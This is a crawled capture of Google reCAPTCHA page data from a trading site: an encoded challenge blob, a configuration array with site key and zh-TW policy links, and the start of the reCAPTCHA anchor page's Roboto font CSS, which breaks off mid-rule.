hPTEnCoMOOw5Vxw5QLw44dwrPCrg4/[base64]/CiQHDqF7ClsOUwpbCjsOSTD0Wd8OFw4/DhMOJw5nDuMOhJmjDjUzDucOtJcKIw5dOw6TClsOOwoBYw7dIdzU5w4rCk8OKU8O+w4NFw5LDsnrCiDXCusONw4fDmMOzTcK3wpctwrnClcO7w5RgwpnDhB7DohfDp38XwrXCoGHCsyAzVcKtRcO9w5FSw5bDvcODTsKyVlB9csO6w5XDtsO4wo/DjsKfw4/CtcOVOsKDFAnCjlfDg8OgwrLCpcKkw4fCisKJBcO5w4AocGBsKXzDlcO4MMOIwrFzw6Raw6bDncKNw5kpwqfDg8OFb8OKw4Znw5w9FsOnQB/[base64]/w7vCh8OmGEjDnD3DiX/CgnMCXnHDqcO9wo5bDmjDoFVVPgMBwoFjwqjCsk0pfcO7w615eMKcfQs3w6EES8KWw4Uqw6pSMkoEScOuwpNaYGbDksKBFsKsw4sIKcODw5wlXmrDvV3Csj/DnivDmmViw64qXcO1wq8mwoYFV0PCrMOeI8KSw6/Dt3LDlEFaw47DsirDnAnCvMK/w4rCjToMV2rDt8KJwp9twpJgLsKGK3LCkMKowobDjSUjLnbDo8Omw5xvPH7Cr8OowolSw6/DgsO+QX1na8Ksw4p9wpzDgMOlYsKkw6HCucKJw6JtcFxUwrfCvy/DlcKYwqPCq8K9McKNwrDCqCkpw5bCtXlDwqnCj1FywqlYwq/ChWZpw69kw4jCjsOkIyfDpkHChw3CkQMHw5nDpWbDvxbDiXvCosK/w6HDsloJU8OtwpDCgCdswqrCgjHDuSPCscKUQMKCJV/CsMOVwq/DgFnDthEPwqJcwrTDj8KoD8OFcsOkbMOdwpRnw7ZnwqEmwrU8w6DCg1fDm8KJwpnDt8K/[base64]/[base64]/DqmTDm8OdwpYqVcO9wqzDmsKadiHCrcKdFi/[base64]/w7/Co8OLw7g+w7vCjMKHwqrDocK9FcOpw49XT1dVEsKkSCTCkWzCoQLDlsK+Y3UkwqVkwqg7w7DCjzFkw6jCtMK/w7MjG8Orwq7DpwA3wrRJTV/CpHgDw5BuKwFYdy/DogZNFBkWwpJEwrZQw5HCjsKgw7zDvEvCnS8qw6DDsFQTXkHCqcOeRkEow7B6RT/[base64]/CqzHCkcOVEcOIKUTDliEXw7DDvXDDvHkkw4lzUy9/dzsPw7VIfxR0w4XDqzZ4I8OzesK/DiFRCx3DqMOqwpBNwoDDtGcdwqHCsDd0DsKlEsK/[base64]/CgFAfXBDDnsOBSBzDp8ONwo8Nw6ZyfcO1ehBJf8OoJXJVw5RSw6cHw5vDjcOpwrwtFgpWwrUhJcKVwpnCmFw9ZzB9wrcdM03Dq8Kkwr9cw7ddwoPDrcOtw7E5wo0ewqrDuMK9wqLCv2XDtcK0VCxlHwB1wqN2woFCAcOmw5/DimciOTfDmcKJwptEwrI1dcKDw6RuWH/CnQZnwqYtwovCv3XDmCYEw6/Dil/[base64]/X8OWw61fwpdtI8OAwqIXw7vDiDfDi3TCk8KFw4gbwpHDvyjCiVRdacKWw5J2wo/[base64]/Dh1bCridDwrgxw5bChlPCncKUw7gePy4LesO1w4TDn0x4w5zCsMKfElLDisOcFMKJwqkOwoDDo3wYbDU1B1zCl10kE8OdwpYHw6d3wp02wrHCvMOew41wfXsvMsKew6R0d8K4X8OAKxbDpE4Bw5DCm0DDi8K0UnbDhsOpwp3CoGw/wpXCtMKgUsO/wqXDiGUuESbCj8Kjw5/Cu8K7GCgNZwk/N8KowrPCjcKHw57ChATDhiTCmcKCw5/DkwtwBcKNOMOgYmhAC8ONwqk4w5g3THbCu8OmYyR8BsKTwpLCuB5Kw5llU38XAmTCqGHCqsKHwpnCtMOPBlHCkcKyw5zDicKcCgV8dX/[base64]/DlD0vw7NSw5xINsKeKMKwwo0oCsOjw5ohwqwzbcOgw7F3Mh/DncKBwpEJw5FjesOlA8OSwpHDjMOBWBJ+LBfCth3ChCbDucKVY8OOwpDCmsOkHDIhHCzCkgYRODh8bcKvw5suwrI2RXZDI8O3wo8kc8OzwohrYsOow54fw5vCpg3CmDx7O8KhwqjCvcKaw4LDhcOGw6TDoMK0w6LCh8KWw6pSw5JhJMOec8Kww45Jwr/CuTlScW06KMO/UAVVYsKrFQrDsh5FbVswwqHDhMO7w7LCnsO8bcOkXsKue1how714w7TCpVQ7SsKhU0PCmWrCqcKEAkPCusKiFcOXRCFJbMOuPsOyCV7DnQlBwrw2woANdMOkw6/CvcKywp3Cj8Ojw7krwoxMw7LCrWHCkcOFwrfDiDvCgsOrw5MiecKoCx/[base64]/OwTCrMKIeUgqwo4Lw45nHsKSY2czw4rDpi5yw43Cg1BiwofCgsOUYiBmcUxBAD0Tw5/CtsO8wqsbwpfDi1jCmMO8BsKyAGjDvMOQV8KrwoHCpj3CrcOfRsK2CE/[base64]/CsBTDvMKGw4djMsKlaGXCocOuw5HClxzCrMK0w7bCtMO1AcOVO0jCtMKNw5PCriBWTEvDvjPDhhzDm8KWLV17fcKEP8KTEEo5DhMww7NIbzXDnjdiD2ZPC8KKXQHCscKdwozDmw8YEsOxVw/CiyHDs8KHCFNGwrNLNV7CtWFtw7LDnA7DvcKRWiDCmsOyw4c4QcOABcO4QGfCgCYrw57DhR/[base64]/w5caLcOIIGohwr3Dh8KLG3VKIMOZB8KPwqbCqzrChzwkaWVXw4PDhlDDo3TCnlUsNUZIw7PDohLDtsOWw4tyw7Z9BSQpw6wSTj5qK8Onw6sVw7Mfw4V7wozDg8K/w7bDokXDjT/Dt8OVWl1UHWTDnMOYw7zClkrDpXBZcgXCjMOQGMOLw797fcKBw6nDtsK5LsKoXMODwpsAw7low5pqwqzCuXjCqFUbT8KIw79Vw7IMLHFEwoIkwqDDosKuwrDDlkF5UsK0w4nCqEp7wq/DosOre8KKS1PCiwTDvgXCqsKlfkHDhsOyVsKbw6B9TgAQUQnCscONY23DjB42fy1WAw/CtFXDpsOyBMO9PMOQTWnDsWvDk2bDrwhHw6I9GsKUeMKNw6/[base64]/CrMOqNcOEworDt8Osw7MDwqrDqcOMZz88w67Ci3sIWFLCpsOJJMKkGkMIHcKMOcK3W0czw4UDQjvCkhPDs1jCicKHKsO1DMKWw5t1dk1hw65aEMOdeAw+cSvCgMOqw44fFn0IwqhPwqfCgCbDqcO8woTDh00/diYgTXkkw4t0w61Aw6AGE8O/dsOSNsKbWEsaETHCtlgwJ8OyTzwjwozCjyF7wrbCjmbCknXDhcK4wrzCvMORNsODEMKTDm/CsVDCv8OGwrPDncOnJFrCk8O+FcKrwqXDtT/DtMKwT8K0D1JobR0zOMKDwqXCrEDCpMOYFMOhw7/CgRfDjcOUw44zwrcBwqQcOsKodSnCrcOywqDCl8Ojw4dBw4ccfEDCryIRGcOCwqnCij/[base64]/Cp8OUw6xcwrTCpsK0wpBJwrdhw5xdCBzCtxBVYy9lw5Z8eFMoX8KswrHDolNxZihkwrfCncOddCQsNQUlwpLCjsOewrTCg8OYw7MRw5rDisKawp1sQcOdwoDDksKbwqrCrHVfw5/DnsKuMcO5McK4woPDu8O5V8OLaWJYX0nDp0EtwrEBwobDqA7Drm7Cn8KJw5HDiCDCtMKNdATDsQwYwqAnF8O9KlzDvk/CgHVFN8OADzTCjCluw6jCpRQQwpvCgznDp3NKwq9AfjYMwrM5wqRUaC/Dln9LZ8O3wo8TwpbDg8KVX8O6a8KzwpnDscOCAH5Kw4vDo8Kzw5FPw67CqHPCrcOdw7tnwoxkw7/DosKMw7MSCDHCiiADwoUkw63DvcO8w6RJGkkQwqJXw57Dnw/CnMOCw7QLwqJUwqRbN8OYwo7ConRzwoU6ZFoSw4DCunPCqhdsw5o8w5HCjkLCrx/[base64]/Cqy/CtUJNDz4LJF/Do8OLOcOPbsOVw5zCsyfDgcKGH8OGw7pueMO1ZWDCvMK/[base64]/CvX/DiMKUw7LCjwDDjBrDoB3DhMKEwoDCqMOjDcKsw7cnY8OzYMKiAsO/JcKKwpxIw6ccw4TDt8KRwp59M8KEw6HDhhdFTcKpw6dGwqcpw6Flw5IqYMKxC8O5KcOrLB4Gbx04XijDtkDDu8KtD8OPwo9daCQVeMOAwrjDkDDDmnxLI8O7w6vCs8KEwoXCr8KjdsK/[base64]/wpzCl8OhOMKCw411wpt6LcOWw7peVWHDusOYwqhFUcK3KiXCi8O/[base64]/Cpk0owqsGd8KQwpDDrcKMw4LCgDU1wrRZGsKMwovCucO8elwBwoYwDMOUesOqw5AFOBzDnGU7w43Cu8K+Yk0veE/CucKwF8KMwo/[base64]/WcOGDiHDrMKsUcOxLg0Owq4UCcK/[base64]/CksOELsOaw4fCoS8/[base64]/CkW/DpcKzAiI1CB5fVzsgecKnw5bCs29fa8Oxw40GAcKDZk/CrsOewqLCm8OLwqhdB30lF1UxTkhLWMO9w4UnCwTDlsKFC8Oywro6f1DDsVfClUTCq8Oxwo7DhkJqW0gew4ppMzDDnAVzwqcvGMKxw4zChUvCvMOYw4prwqHDqcKYTMKsaUzCgsO8wo3DlsOeTsOMw5/CuMKnwpkjwrklw7FNwoLCjcOww7UlwpDDkcKnwonCjGBqJ8OrdMOUGWnDuEsVw5HCrFwUw6zCrQdIwpwUw4DCkwPCoEh0CMKzwp50acOTPsKaQ8K7wqZ2woHCqErCmMObNGwBCg/Dnx3DsShbwql8FsOyFXhcZcOfw6rCj0pCw7s3wr7Cnx0Rw73Ds3RKbxPChMOfwrQ5XcOBw4/Ci8OYw6sLJVPDi1AdAS06BMO+DTdWQgXCq8OCTGNPYFFrw7bCosOtwp/Cn8OkZ103IcKMwrA/[base64]/[base64]/HlPDsQY8MBAhZBA0wo5pWRjDrzvDj8KDNXN3KsK7AcKmwphbB1XDli3Dt3d1w6Z2El3Dn8ObwrrDrzPDlMOSQsOjw68AKTtOFCXDlDxFwoTDpcOWWQTDvsK4Ajx5O8OYw6TDq8Knw5PCpxDCtsOgCF/[base64]/DsQANwpHDjxIBw6jDrHTDj8O4YsOOSlAzKMK/FGEfwqTCssOSw5B8R8KrBm/CkjvDszTCn8KKShNwfcK5w6PCtRnCmMORwoLDmEdrdmbCgsOTw73ClcO9wrTChBBawqPDlsOzwqFvw7czw4wtOEsFw6bDhcKVCy7CpcOnRBHDpkDCiMOPCFRLwqkEwo1qw6xqw4rChw4Hw4EdKMO/w7dqw6PDlx94GcOWwqPDvsOTJ8OqKS93cGs4USvCjcOPHsOyCsOWw6coZsOIK8O1X8KqOMKhwqzCuSfDrxpaRivCtcK+eS3DiMOJwoHCmMOHfgXDm8OrVAJDf03Dv0J/woTCi8OxZcOqUsO8w7PDiQHDnXV1w6DCuMOpFDXDvXt+fBnCj2osDzBnbXfDnUpVwphUwqkgaS1wwpdqLMKQfsKVMcO6wqLCr8O/[base64]/ClEDCsMKnwqDCrMOVwoZHw6smXjvDkDV/[base64]/[base64]/V10/[base64]/[base64]/w6rDpi3CjcKewosRwoLCo8KIwqTCrnd0w7DDhcOsMsOjbMOXD8OJG8OFw49Zwq/[base64]/DmZjXMOMwogyc8KvwpDDhsKbUmnDs8KIS8OPw7/Dq8KQVMKHahQSTnXCkcKtS8O4fVJawo7CjD9HL8OsIChXw5HDqcOfVDvCq8Kpw5dNF8OOb8OlwqIXw7V/[base64]/DknnDmMOpwqnDncOTwqTDuTvDvXDCl8O+w7ZBYcOrwoY0wrTDqE0Sw592PyzCo1zDjsKnw7oYBGvChhPDt8KiVkTDml5EM3Eiw5MuKMKmw7zDpMOAccKEWxh/YwoRwrdTw7TCmcOuIBxIXMK2wqExwrJeTEkpBDfDk8KeTis/dB/DpsOPw7/DlxHCgMOSfVpjOBXDlMOddEXDo8Oqw4vCjzXCsHZzZcKSwpBkwpfDqiw+wo/DvlVqNMOJw5R8w4ZAw6xlScKCbMKHW8Osa8KnwqwpwoMvw4MsX8O+IsOINMOOw4zCu8KSwp7DpBJQwr7DqWUKXMKyfcK4OMKpRsOxVjJ7c8KSw4fDrcOcwoPDgsKoYHFTQ8KAQGVnwr/Dp8KnwqrCjMK/J8O8Fg9eWQkoLFxcVMOYUcKcwpjCgMKmwocTw4jClMOdw553QcOybMKNXsO3w5Eow6PCusOhwrHDtsK4w6IzK0vDuWXDn8KOCn/CqcKowojDvTzDjhfDgMK0woIkPMOpasOsw6nCtyvDrDV4wo/Dg8OMTMOyw4DCo8Oiw7p/[base64]/[base64]/CrMKyL8KMC8O5FjMaw40Uw5rDrkQbwofDlG1PVMOVc2/Cq8OEMcORIVhMFcOaw7s1w7whw5PDtxzCmyFcw5lzTEnChsO+w7zDm8Ksw4Ifazsmw4FEworDgMO7wookwrEbwqTCnwIWwrN2w7V0w5I+w4Juw7HCgsO0OnPCumNRwotqeywuwoPCjsOtAsKyaU3DpcKJZMK2wrzDmMOAAcKHw4zCpMOEwoB/[base64]/[base64]/csOWKCrDqMO+Li/[base64]/CtsOiK3LCtsOhTsOCCT8uw7HDq8OFeizCssOrcEfDsmAUwphHwoZuwpkYwqIgwpY5R0/[base64]/[base64]/CmsKIwoRvwq93GsKtTMOodMO8wpR3wq/DvRLCtsOuQRbCnEPCn8KESjPDjcOrTcOQw5PCpMOuwrZwwpxaeUDCp8OgJjsTwpPCklbCu1/Dn3c6EipzwpTDuUolPmLDkU7DhMOvWAhRw4lTAgwDUsKLB8OMJVXCm0fDiMOQw45+wp5Ab1kpwrtjw6/CkDvCn1kMJcOuL0cVwr8KfsKebsOnw7XDqANNwrNHwpnChVPDjzbDqMOna0rDlzrCtGxMw6R2bSHDkMOOw4ksDsOAw5jDmmrDqF/CghktQsOZacOARcOJHygMBXsRwpwqwo7DsgstGsOKw6vDrsKowpFKVMOWaMKOw60cwo8FD8KHwofDrgjDujHCscOxQjLCmsK3OMKswqrCiEwUEnXDrzfCmcOOw4FlYcO+G8KPwpxUw6hAbWnCicO/HsKAKl5Tw7nDrkhHw7RhDWXCghRcw7t9wrBZw7g0SgLCrgPCh8OSw4DCg8Otw6HCkkbCqcKrwrR7w59Aw403JsK3RcOGPsK2VCPDl8O8w7bCkVzDq8Klwot2w5fCiFvDrcKrwo/DjcOzwpXCnMOXdMKRJcOee2YHwp8Ow5J/O1/[base64]/aENdwoLDu8KwCBQ/GsKFwqVGem3Cq8OrSXHCqkAXwpI/wpNVw59PFw87w6DDsMOjYT7DvgoBwqLCvzFTUcONw7PCoMKkwp9nw5lFD8KdAnPDoBjDhH1kTcKBwqVewprDgzg4wrZcTMKow5nCr8KPCAfDh3lFwrfCv2RvwpZHTFvDhgzCmsKUw5PChU3DnQPCjxwnf8KWwojDicKWw7PCvHw/[base64]/DlcKbwrPChMKLwqtlDQElAhp2Y3kaOsOcwq7ChxLDs2M+wrltw4/[base64]/DlsKbYU1mBkzDksKVVQ7ClyQkw68mw6YbCUsTFHjCtsKFRX/Dt8KdY8KoL8OZwpFWU8K6VwU4w4/Dti3DixJdwqIiEDBgw41Bwr7Cv3nDszkYMGt6wqbDrcKzw7Z8wpIeOsO/wp0YwpLCkMOxw5DDmxbDhcOJw6jCuXw6NT7CkMObw4BBVMOXw7FEw7HClSRaw6dxc05ZGsOuwplzwqLCgMKww5VMccKiY8O3SsKnMFRsw4AFw6/CksObw6nCjWPCvE5EZH84w6jCuDMxw5lsI8KFwoZwbcOKFQRGQVpxD8K2w7/[base64]/wq/[base64]/CqcK+bWjCisKXcVHCncKhUcOOwoQkbiTCh8Kjwo7DlMOQQMKpw5c9w4xnLCI8H1xmw4jCpMO+Q3NlM8Otw4vDnMOCwop6wo3DuEQwN8Kyw6c8JBLCs8Ouw5nCnnLCpR/Dj8K/w5FpcyUow7NJw6XDqMKCw7R2w4/DhwILw4/[base64]/Cq8KCwrFaDMOpFsKhHgTCiMKQVsKsw5Ezw57DsTdMwrMdd3fCjRl2w6AiBjR7GW3Cl8K5wp/DncO+Q3QEwqrCqEg0ScO9BjZFw4Brwq7CoEHCuFnCtUPCusKpwqwEw6pzwoLCjsO/ZcOdez/CnsK1wqgDw6BXw7lTw6NQw4orwrt1w5Q6H3FXw6E9DmsOW2vCrGoGw6bDlsKhw4fCpcKQTMKGC8OSw65TwqhEdS7CoyERLlYrwobCrVAYwr/Dp8Oow4NtaXpIw43Cr8KXXWHDmsKjB8K5Hy/DonUddBvDq8OORltVc8K1KU3DrcKsKsKXYwLDsm0fw6rDj8O+A8OrwqzDly7ClMKCTlTCsEgEw6JiwqlXwqdbcsOUNQIHShoAw5YeIwXDtcKCWcOBwrvDncKQwpJ7BgvDu3jDpmFUVyfDi8KdE8KCwqhrUMKed8KjS8KewpE/Zz1RXBnCksK5w5c7wr7Ck8K2wqIqwrdTw6hBEMKTw4k+fcKTwpA1C03DqR52Ah3CmX3DkyUMw7HCuxDDqcOQw7rCjCFUZ8KkSWExVMOhH8OOwo3DiMO7w64rw7vCkMOnYFzCgmBLwp/DkV14YsKhwo5Zwr7CrjrCgkJdKxIRw4PDqsOew7F5wr8vw7fDg8KxGy/DicOiwpwhwo8HMcObcS7CpcO4wrXCiMOzwqXCsUwJwqbDmjkfw6NLUg3DvMOpLxFqYAwAasOuG8O0MEBeB8KuwqTDhGZowr0QHk7Dh1Ncw73CiknDk8KdMTolw7fCv1tNwqfCuCNOeWfDqj/CriPClsOwwojDj8ObcV3DliPCkMOeHxcTw5XCpFd0wqkgYsK5MsOiZhF5w4VtOMKDEEQdwrVgwq3Dp8KxFsOIfgbDuyDCkE7DsUTDscOKw7fDh8OgwrF4CcOvCBBxXgAHTQ/[base64]/CnsOVH2PDgWTDuMKZSSVPw5hhwq4hLsKyYkQgwrHDusKbw5AuJVsrHMKmGMKoPMKmOWctw40bw55jc8O1WMOnA8KQWsO8w4wowoDCksOlw6zCi0c9PsOJw6BVwqjCl8KtwqBlwqlDFwpEQsOuwq4awrVbCyTDriPCq8K3OzTDj8KUwo3Csj/DtBNUfmsPDFLCpmzCl8KsWAxDwrbDlsKeIhESG8O/[base64]/CqgZUdcK7wqfDhcOUwoUbw49PUcO3w5hWGMK8asK5woXCpBcPwprDicO+CMKXwolFA0QIwrY9w6vCocObwofCoRzCrMOXMxLChsK1w5LDl1xKwpVYwp1xCcKdwoIxw6fCqhxpHD5vwqfCgV/CmnNbwocUwr3CssK/VMO5w7BQw6RLLsKyw6xmw6Mvw6rDhg3Cl8Kkw71JHRBhw5xZAALDkD3DkVtFd11mw6FGIFBEwpc5HsKnaMKVw7fCqW/DmcK/w5jCgMK+w6MlaAPCmxtiw7YYYMOowpnChmMhM2XChcKgDMOkNBYNw6vCtU3CgVJCwodgw73Cg8KdYzJ3O35gbsO9YMKCK8KswofCpsKewqcHwrFccRHCu8KbATQlw6HDrsKibXd2b8O6U1fCnWgYw6gPMsOAw5QGwrFyZ0NFDRQSw7QPacK5w6nDsQczbT/CgsKCc1/[base64]/[base64]/[base64]/DkAkMw6Qmw4Rzw78JwrvCimzCmjzDrcKCRCHCksOuXS7DrsK0YDbDsMOydyJHZ2k\\u003d\x22],null,[\x22conf\x22,null,\x226LcLm4chAAAAABM-iOqMdaJ2E_H3FHDPXYqn30BL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yukeetrading.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/zh-TW/policies/privacy/\x22,\x22https://www.google.com/intl/zh-TW/policies/terms/\x22],\x221h0hShrwNOxhzdUhbr4BJuRZgmUDJFC5/C0OnevPsVQ\\u003d\x22,0,0,null,1,1769034148184,0,0,[249,90,50,24,135],null,[156,176,121,219,166],\x22RC-BQ5GNGeIr3kUlg\x22,null,null,null,null,null,\x220dAFcWeA4aZntdBmrK6w95BSAnj6I_Ijvm4OaHpijQ-JD92laANZ4aafmO0fGW9g6Pi3Gc5Gg6OK339ZS3QBrH50Ymq_I-gv2K_A\x22,1769116947841]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcLm4chAAAAABM-iOqMdaJ2E_H3FHDPXYqn30BL&co=aHR0cHM6Ly95dWtlZXRyYWRpbmcuY29tOjQ0Mw..&hl=zh-TW&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=fcs1p4yrcinu
body_size: 49007
content:
<!DOCTYPE HTML><html dir="ltr" lang="zh-TW"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
